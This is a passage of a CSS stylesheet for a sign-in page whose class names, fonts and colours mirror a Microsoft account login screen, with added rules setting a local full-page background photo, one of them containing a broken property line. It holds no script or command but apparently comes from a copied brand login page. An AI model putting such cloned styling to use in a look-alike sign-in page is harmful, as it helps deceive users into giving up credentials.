    .visible-print-inline-block {
        display: inline-block!important
    }
}

@media print {
    .hidden-print {
        display: none!important
    }
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg,
.visible-xl {
    display: none!important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-xl-block,
.visible-xl-inline,
.visible-xl-inline-block {
    display: none!important
}

@media(min-width:1400px) {
    .visible-xl {
        display: block!important
    }
    table.visible-xl {
        display: table
    }
    tr.visible-xl {
        display: table-row!important
    }
    th.visible-xl,
    td.visible-xl {
        display: table-cell!important
    }
}

@media(min-width:1400px) {
    .visible-xl-block {
        display: block!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline {
        display: inline!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline-block {
        display: inline-block!important
    }
}

@media(min-width:1400px) {
    .hidden-xl {
        display: none!important
    }
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 300;
    src: local("Segoe UI Semilight")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 700;
    src: local("Segoe UI Bold")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 400;
    src: local("Segoe UI Italic")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 700;
    src: local("Segoe UI Bold Italic")
}

.container,
.container-fluid {
    width: 100%
}

.IE_M8 select {
    background-color: #fff!important
}

body.IE_M7.rtl {
    font-family: "Segoe UI", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.IE_M7 ul {
    margin-left: 0
}

.IE_M7 input[type="button"],
.IE_M7 input[type="submit"],
.IE_M7 button,
.IE_M7 input[type="button"].btn,
.IE_M7 input[type="submit"].btn,
.IE_M7 button.btn {
    line-height: 142%;
    overflow: visible
}

.IE_M7 div.input-group {
    float: left;
    z-index: 5000
}

.IE_M7 div.input-group button,
.IE_M7 div.input-group button.btn {
    overflow: hidden
}

.IE_M7 div.input-group label.input-group-addon {
    width: auto;
    float: left
}

.IE_M7 div.input-group div.input-group-btn {
    float: left
}

.text-caption {
    margin: .5rem 0 .5rem 0;
    margin: 8px 0 8px 0
}

select {
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 6px
}

.section {
    margin-top: 0
}

body {
    direction: ltr
}

body #maincontent,
body #c_content {
    margin: 0 auto
}

body #maincontent {
    width: 90%;
    min-height: 400px
}

.ltr_override,
.dirltr {
    direction: ltr;
    text-align: left
}

label.label-margin {
    margin-top: 0;
    margin-bottom: 8px
}

label.disabled {
    border: 0;
    background-color: rgba(0, 0, 0, .2)!important
}

label.focus-border-color.input-group-addon.has-error,
label.input-group-addon.has-error {
    border-color: #e81123
}

.bold {
    font-weight: 600
}

.modal-header h4.UserTitle,
.wrap-content {
    word-wrap: break-word
}

label.placeholder {
    display: none!important
}

.text-secondary {
    color: rgba(0, 0, 0, .7);
    font-size: 13px
}

.agreement-layout {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

body.fa {
    text-align: center;

}

body.fa #ftrLogo {
    margin: 0
}

body.fa #maincontent {
    max-width: 384px;
    padding-left: 12px;
    padding-right: 12px
}

body.fa .text-13 {
    font-size: .8125rem
}

body.fa .radio,
body.fa .alert-error {
    text-align: left
}

body.fa div.placeholderContainer {
    width: 100%;
    position: relative
}

body.fa div.placeholderInnerContainer {
    left: 0;
    top: 0;
    width: 100%;
    position: absolute;
    z-index: 5
}

body.fa div.placeholder {
    color: #666;
    background-color: transparent;
    margin-top: 6px;
    margin-left: 9px;
    white-space: nowrap;
    text-align: left;
    cursor: text
}

body.fa div.placeholder.ltr_override {
    margin-left: 11px;
    margin-right: auto;
    text-align: left
}

body.fa .modalDialogOverlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    z-index: 50000
}

body.fa .modalDialogContainer {
    position: fixed;
    top: 60px;
    max-width: 356px;
    width: 83%;
    width: calc(90% - 28px);
    max-height: 80%;
    max-height: calc(100% - 80px);
    margin-left: -2px;
    margin-right: -2px;
    border: 1px solid #0067b8;
    background-color: #fff;
    z-index: 50001;
    overflow: auto;
    overflow-x: hidden
}

body.fa .modalDialogPadding {
    padding: 11px 12px 12px 12px
}

body.fa .msa-helpCell {
    margin-bottom: 24px;
    position: relative
}

body.fa .msa-helpSVG {
    float: left;
    position: absolute
}

body.fa .msa-helpCellDiv {
    overflow: hidden;
    margin-left: 44px
}

body.fa #learnMoreLink,
body.fa #signup,
body.fa #idA_MSAccLearnMore {
    white-space: nowrap
}

body.fa .modalDialogContent {
    width: 100%;
    position: relative;
    margin: 0 auto
}

body.fa .img-centipede {
    width: 100%;
    max-width: 266px;
    height: auto
}

body.fa .align-center {
    margin-left: auto;
    margin-right: auto;
    display: inline-block
}

body.fa #icdHIP table {
    width: 100%!important
}

body.fa input.hip {
    width: 100%!important;
    padding: 4px 8px!important;
    margin-top: 12px!important
}

body.fa tr#wlspispHIPErrorContainer>td {
    width: 100%!important
}

body.fa .hip-erroricon {
    display: none!important
}

.no-margin-top {
    margin-top: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-padding-left-right {
    padding-left: 0;
    padding-right: 0
}

.display-block {
    display: block
}

.display-inline-block {
    display: inline-block;
    white-space: nowrap
}

@media(max-width:319px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(min-height:800px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(max-height:400px) {
    body.fa .modalDialogContainer {
        top: 0;
        max-height: 100%
    }
}

.progress {
    overflow: hidden
}

.progress>div {
    position: absolute;
    height: 5px;
    width: 5px;
    background-color: #0067b8;
    z-index: 100;
    border-radius: 50%;
    opacity: 0
}

.progress>img {
    position: absolute
}

.progress-container {
    width: 100%;
    position: relative;
    margin-top: 48px;
    margin-bottom: 24px;
    outline-color: transparent
}

.progress-container-tile {
    width: 100%;
    position: relative;
    top: 1px
}

.progress-container-tile-content {
    width: 100%;
    position: relative;
    top: 15px
}

.progress {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    width: 100%
}

@keyframes pulse {
    from {
        opacity: .4
    }
}

@-o-keyframes pulse {
    from {
        opacity: .4;
    }
}

@-moz-keyframes pulse {
    from {
        opacity: .4
    }
}

@-webkit-keyframes pulse {
    from {
        opacity: .4
    }
}

.animate-pulse {
    -webkit-animation: pulse 1s infinite alternate;
    -moz-animation: pulse 1s infinite alternate;
    -o-animation: pulse 1s infinite alternate;
    animation: pulse 1s infinite alternate
}

.row.tile:focus .progress>div,
.row.tile:focus:hover .progress>div,
.row.tile:active .progress>div {
    background-color: #fff
}

.progress>div {
    -webkit-animation: progressDot 2s infinite;
    -moz-animation: progressDot 2s infinite;
    -o-animation: progressDot 2s infinite;
    animation: progressDot 2s infinite
}

.progress>div:nth-child(1) {
    -webkit-animation-delay: .05s;
    -moz-animation-delay: .05s;
    -o-animation-delay: .05s;
    animation-delay: .05s
}

.progress>div:nth-child(2) {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s
}

.progress>div:nth-child(3) {
    -webkit-animation-delay: .35s;
    -moz-animation-delay: .35s;
    -o-animation-delay: .35s;
    animation-delay: .35s
}

.progress>div:nth-child(4) {
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s
}

.progress>div:nth-child(5) {
    -webkit-animation-delay: .65s;
    -moz-animation-delay: .65s;
    -o-animation-delay: .65s;
    animation-delay: .65s
}

@-webkit-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -webkit-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -webkit-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -webkit-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -moz-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -moz-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -moz-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -o-animation-timing-function: ease-out;
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    35% {
        left: 45%;
        -o-animation-timing-function: linear;
    }
    65% {
        left: 60%;
        -o-animation-timing-function: ease-in;
    }
    75% {
        opacity: 1;
    }
    80%,
    100% {
        left: 100%;
        opacity: 0;
    }
}

@keyframes progressDot {
    0%,
    20% {
        left: 0%;
        animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        animation-timing-function: linear
    }
    65% {
        left: 60%;
        animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

.cc-banner {
    position: relative;
    font-size: 12px;
    display: table-row;
    height: 2em
}

.cc-banner div,
.cc-banner span,
.cc-banner a,
.cc-banner svg {
    margin: 0;
    padding: 0;
    text-decoration: none
}

.cc-banner .cc-v-center {
    display: inline;
    vertical-align: middle;
    line-height: 2em
}

.cc-text>a {
    float: right
}

.cc-banner {
    color: #231f20;
    background: #f2f2f2;
    text-align: center;
    padding: 0 1em;
    margin: 0
}

.cc-banner>.cc-container {
    text-align: left;
    padding: .75em;
    display: inline-block;
    width: 100%
}

@media(min-width:768px) {
    .cc-banner {
        font-size: 13px
    }
}

@media(min-width:1084px) {
    .cc-banner {
        padding: 0
    }
    .cc-banner>.cc-container {
        width: 90%;
        max-width: 1600px
    }
}

.cc-banner.active {
    display: block
}

.cc-banner .cc-icon {
    height: 1.846em;
    width: 1.846em
}

.cc-banner .cc-text {
    margin-left: .5em;
    margin-right: 1.5em
}

.cc-banner .cc-link {
    color: #0067b8
}

.cc-banner .cc-link:hover,
.cc-banner .cc-link:focus {
    text-decoration: underline
}

.cc-banner .cc-link:focus {
    outline: 0;
    background: #2a3f4f;
    background: content-box rgba(0, 120, 215, .1)
}

.env-banner {
    display: table;
    max-width: 200px;
    min-height: 50px;
    max-height: 100px;
    overflow: hidden;
    background: #0067b8;
    color: #fff;
    position: absolute;
    margin: 10px;
    font-weight: bold;
    top: 0;
    right: 0;
    z-index: 100
}

.env-banner-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 5px;
    text-align: left;
    direction: ltr
}

body a.env-banner-link {
    text-decoration: underline
}

.env-banner-link:hover,
.env-banner-link:link,
.env-banner-link:visited,
.env-banner-link:visited:hover,
.env-banner-link:link:hover,
.env-banner-link:active,
.env-banner-link:link:active,
.env-banner-link:visited:active {
    color: #fff
}

.env-banner-text {
    display: inline-block;
    font-weight: normal
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-o-keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

div.links a {
    margin-left: 16px;
    margin-right: 16px
}

div.links a.first {
    padding-left: 0
}

body.fa {
    color: #1b1b1b;
    text-align: left
}

.fadeIn {
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

 

.background-logo {
    max-width: 256px;
    max-height: 36px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

.background-logo-holder {
    height: 36px;
    margin-bottom: 24px
}

.divful

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100;
    z-index: -4;
    background-i
    background-image: url("../foto.jpeg ");
     background-size: cover, cover
}


.divfull

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -4;
    background-size: cover, cover;
    background-image: url("../foto.jpeg ");
}

.background,
.background>div {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%
}

.background>div {
    background-repeat: no-repeat, no-repeat;
    background-position: center center, center center;
    background-size: cover, cover
}

.background-overlay {
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000');
    width: 100%;
    height: 100%
}

.footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#99000000', endColorstr='#99000000')
}

.outer {
    display: table;
    position: absolute;
    top: 10%;
    width: 100%
}

.middle {
    display: table-cell;
    vertical-align: middle
}

.debug-details-banner {
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    color: #1b1b1b;
    background-color: #fff;
    padding: 24px 44px;
    font-size: 13px;
    max-width: 440px;
    min-width: 320px;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2)
}

.debug-details-banner .table-cell:first-child {
    width: 100%
}

.debug-details-banner .override-ltr {
    text-align: left
}

.inner {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 352px;
    min-height: 338px;
    overflow: hidden;
	top: 180px;
	
}

.inner.has-popup {
    margin-bottom: 20px
}

a:hover {
    text-decoration: underline
}

.promoted-fed-cred-box {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    line-height: 16px;
    min-width: 320px;
    padding: 0;
    overflow: hidden
}

.promoted-fed-cred-box>* {
    word-wrap: break-word
}

.promoted-fed-cred-content {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    padding-left: 44px;
    padding-right: 44px
}

.promoted-fed-cred-content .row.tile .table {
    padding-top: 8px;
    padding-bottom: 8px
}

.new-session-popup-v2sso {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 16px;
    min-width: 320px;
    padding-top: 24px;
    padding-bottom: 24px
}

.new-session-popup-v2sso>* {
    word-wrap: break-word
}

.wide {
    max-width: 640px
}

pre {
    font-family: inherit
}

.pre-wrap-format {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
    padding: 6px 10px;
    border-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
textarea:hover,
select:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus,
select:focus {
    border-color: #0067b8
}

input[type="color"]:focus.has-error,
input[type="date"]:focus.has-error,
input[type="datetime"]:focus.has-error,
input[type="datetime-local"]:focus.has-error,
input[type="email"]:focus.has-error,
input[type="month"]:focus.has-error,
input[type="number"]:focus.has-error,
input[type="password"]:focus.has-error,
input[type="search"]:focus.has-error,
input[type="tel"]:focus.has-error,
input[type="text"]:focus.has-error,
input[type="time"]:focus.has-error,
input[type="url"]:focus.has-error,
input[type="week"]:focus.has-error,
textarea:focus.has-error,
select:focus.has-error {
    border-color: #e81123
}

body.fa div.placeholder {
    margin-top: 8px;
    margin-left: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    min-height: 32px;
    border: none;
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2);
    min-width: 108px;
    line-height: normal
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    border-color: #0067b8;
    background-color: #0067b8
}

.btn.btn-primary:hover,
button.btn-primary:hover,
input[type="button"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    background-color: #005da6
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    text-decoration: underline;
    outline: 2px solid #000
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    outline: none;
    text-decoration: none;
    -ms-transform: scale(.98);
    -webkit-transform: scale(.98);
    transform: scale(.98)
}

.theme-dark .btn,
.theme-light .btn,
.theme-dark button,
.theme-light button,
.theme-dark input[type='button'],
.theme-light input[type='button'],
.theme-dark input[type='submit'],
.theme-light input[type='submit'],
.theme-dark input[type='reset'],
.theme-light input[type='reset'] {
    outline: 1px dashed #000
}

.theme-dark .btn:hover,
.theme-light .btn:hover,
.theme-dark button:hover,
.theme-light button:hover,
.theme-dark input[type="button"]:hover,
.theme-light input[type="button"]:hover,
.theme-dark input[type="submit"]:hover,
.theme-light input[type="submit"]:hover,
.theme-dark input[type="reset"]:hover,
.theme-light input[type="reset"]:hover {
    border: 1px solid #000
}

.theme-dark .btn:focus,
.theme-light .btn:focus,
.theme-dark button:focus,
.theme-light button:focus,
.theme-dark input[type="button"]:focus,
.theme-light input[type="button"]:focus,
.theme-dark input[type="submit"]:focus,
.theme-light input[type="submit"]:focus,
.theme-dark input[type="reset"]:focus,
.theme-light input[type="reset"]:focus,
.theme-dark .btn.btn-primary:focus,
.theme-light .btn.btn-primary:focus,
.theme-dark button.btn-primary:focus,
.theme-light button.btn-primary:focus,
.theme-dark input[type="button"].btn-primary:focus,
.theme-light input[type="button"].btn-primary:focus,
.theme-dark input[type="submit"].btn-primary:focus,
.theme-light input[type="submit"].btn-primary:focus,
.theme-dark input[type="reset"].btn-primary:focus,
.theme-light input[type="reset"].btn-primary:focus {
    outline: 1px solid #000
}

.theme-dark .btn:active,
.theme-light .btn:active,
.theme-dark button:active,
.theme-light button:active,
.theme-dark input[type="button"]:active,
.theme-light input[type="button"]:active,
.theme-dark input[type="submit"]:active,
.theme-light input[type="submit"]:active,
.theme-dark input[type="reset"]:active,
.theme-light input[type="reset"]:active,
.theme-dark .btn.btn-primary:active,
.theme-light .btn.btn-primary:active,
.theme-dark button.btn-primary:active,
.theme-light button.btn-primary:active,
.theme-dark input[type="button"].btn-primary:active,
.theme-light input[type="button"].btn-primary:active,
.theme-dark input[type="submit"].btn-primary:active,
.theme-light input[type="submit"].btn-primary:active,
.theme-dark input[type="reset"].btn-primary:active,
.theme-light input[type="reset"].btn-primary:active {
    text-decoration: none;
    outline: 1px dashed #000
}

.logo {
    max-width: 256px;
    height: 24px
}

.identityBanner {
    height: 24px;
    background: #fff;
    margin-top: 16px;
    margin-bottom: -4px
}

.identity {
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.backButton {
    min-height: 24px;
    width: 24px;
    min-width: 24px;
    float: left;
    padding: 0;
    background-color: #fff;
    border-width: 0;
    border-radius: 12px;
    margin-right: 2px
}

.backButton:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.backButton:hover:focus {
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2)
}

.backButton:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.backButton:focus {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    outline: none
}

.boilerplate-text {
    background-color: #f2f2f2;
    padding: 24px 44px 36px 44px;
    margin: 76px -44px -44px -44px
}

.tile-container,
.relative {
    position: relative
}

.table {
    width: 100%;
    display: table;
    table-layout: fixed
}

.table .table-row {
    display: table-row
}

.table .table-cell {
    display: table-cell;
    vertical-align: middle
}

.row {
    margin-left: 0;
    margin-right: 0
}

.row.tile {
    margin-bottom: 0;
    outline: none;
    color: inherit;
    display: block;
    margin-left: -44px;
    margin-right: -44px
}

.row.tile:not(.no-pick) {
    cursor: pointer
}

.row.tile:not(.no-pick):hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    color: inherit
}

.row.tile:not(.no-pick):active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3);
    color: inherit
}

.row.tile .content {
    line-height: 16px;
    padding-left: 12px;
    padding-right: 12px
}

.row.tile .content>* {
    word-wrap: break-word
}

.row.tile .tile-menu {
    width: 23px
}

.row.tile .table {
    padding: 12px 44px
}

.row.tile .table:focus {
    outline: #000 dashed 1px;
    background: #ccc;
    background: rgba(0, 0, 0, .1)
}

.row.tile .table[role=listitem] {
    display: table;
    margin-left: 0
}

.row.tile .table-cell:first-child+.table-cell {
    width: 100%
}

.tile-img {
    position: relative;
    width: 48px;
    height: 48px
}

.tile-img.medium {
    width: 32px;
    height: 32px
}

.tile-img.small {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 8px
}

.tile-img .tile-badge {
    position: absolute;
    right: 0;
    bottom: 0
}

div.footerNode {
    margin: 0;
    float: right
}

div.footerNode a,
div.footerNode span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px
}

h3,
.text-body,
p {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 16px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    margin-top: 0;
    margin-bottom: 0
}

.col-xs-12.secondary {
    padding-right: 4px
}

.col-xs-12.primary {
    padding-left: 4px
}

.no-margin {
    margin: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-margin-top-bottom {
    margin-top: 0;
    margin-bottom: 0
}

.overflow-hidden {
    overflow: hidden
}

.menu-dots {
    padding: 24px 0;
    position: absolute;
    right: 0;
    top: 2px
}

.menu-dots>div {
    padding: 0 5px
}

.menu-dots>div:focus {
    outline: #000 dashed 1px;
    background: none
}

.menu {
    position: absolute;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    border: 1px solid rgba(0, 0, 0, .1);
    background-clip: padding-box;
    z-index: 2;
    top: 0;
    right: 10px;
    width: 160px
}

.menu li {
    margin: 0
}

.menu li a {
    display: block;
    padding: 11px 12px 13px;
    background-color: #f2f2f2;
    background-color: rgba(0, 0, 0, .05);
    outline: none;
    color: inherit;
    cursor: pointer
}

.menu li a:focus {
    outline: #000 dashed 1px;
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.moveOffScreen {
    position: fixed;
    bottom: 0;
    right: 0;
    height: 0!important;
    width: 0!important;
    overflow: hidden;
    opacity: 0;
    filter: alpha(opacity=0)
}

.largePadding {
    padding: 40px
}

.displaySign {
    text-align: center;
    font-size: 2.5rem;
    margin-top: 16px;
    margin-bottom: 16px
}

.banner-logo {
    max-height: 36px
}

.dialog-outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000')
}

.dialog-outer .dialog-middle {
    display: table-cell;
    vertical-align: middle
}

.dialog-outer .dialog-middle .dialog-inner {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding: 28px;
    max-width: 562px;
    background-color: #fff;
    border: 2px #4f74b2 solid;
    z-index: 100
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content {
    position: relative
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title {
    font-size: 18px;
    font-weight: 400;
    padding: 0;
    margin-top: 0;
    margin-bottom: 12px
}

.appInfoPopOver {
    bottom: auto;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 434px;
    padding: 22px;
    border: 2px solid #e6e6e6
}

.appInfoPopOver .title {
    font-weight: 600;
    font-weight: bold;
    font-size: 16px
}

.appInfoPopOver .table {
    display: inline-grid;
    max-width: 95%
}

.appInfoPopOver .table .row {
    display: table-row;
    padding-top: 8px;
    word-break: break-word
}

.appInfoPopOver .table .label {
    font-weight: 600;
    font-weight: bold
}

.appInfoPopOver .button {
    float: right
}

.moreOptions .mobileMode {
    display: none
}

.no-outline {
    outline: none
}

.no-wrap {
    white-space: nowrap
}

.form-group-last-child {
    margin-bottom: 20px
}

.position-buttons>div:first-child {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px
}

ul {
    margin: 0
}

.scope {
    margin-bottom: 8px;
    margin-top: 8px
}

.scope .text-caption {
    margin: 8px 0 0 28px
}

.scope .toggle {
    cursor: pointer
}

.scope .toggle .chevron {
    width: 20px;
    float: left
}

.scope .toggle .label {
    margin: 0;
    margin-left: 8px
}

.button-container {
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right
}

.agreement-buttons div.button-container {
    position: relative;
    bottom: auto;
    right: auto;
    text-align: right
}

.move-buttons div.button-container {
    bottom: auto
}

.help-button {
    cursor: pointer;
    display: inline-block;

}

.page-description-with-icon {
    margin-left: 34px
}

.bold {
    font-weight: bold
}

.stack-trace {
    color: #000;
    font-family: "Consolas", monospace;
    overflow: auto
}

.stack-trace p {
    margin-top: 15px
}

.stack-trace ul {
    list-style: none
}

.stack-trace ul li {
    margin-top: 15px
}

.stack-trace fieldset {
    color: #000;
    border: 0;
    border-top: 1px solid #fff;
    margin-bottom: 50px
}

.stack-trace hr {
    border: none;
    border-top: solid 1px #fff
}

.linked-in-consent {
    position: relative
}

.linked-in-consent img {
    width: 100%
}

.linked-in-consent .display-name {
    width: 100%;
    text-align: center;
    bottom: 10px;
    font-weight: 600;
    position: absolute
}

.inline-block {
    display: inline-block
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0
}

body.fa input[type="text"].hip {
    border-width: 0!important;
    border-bottom-width: 1px!important;
    padding: 6px 0!important
}

select {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding: 6px 0
}

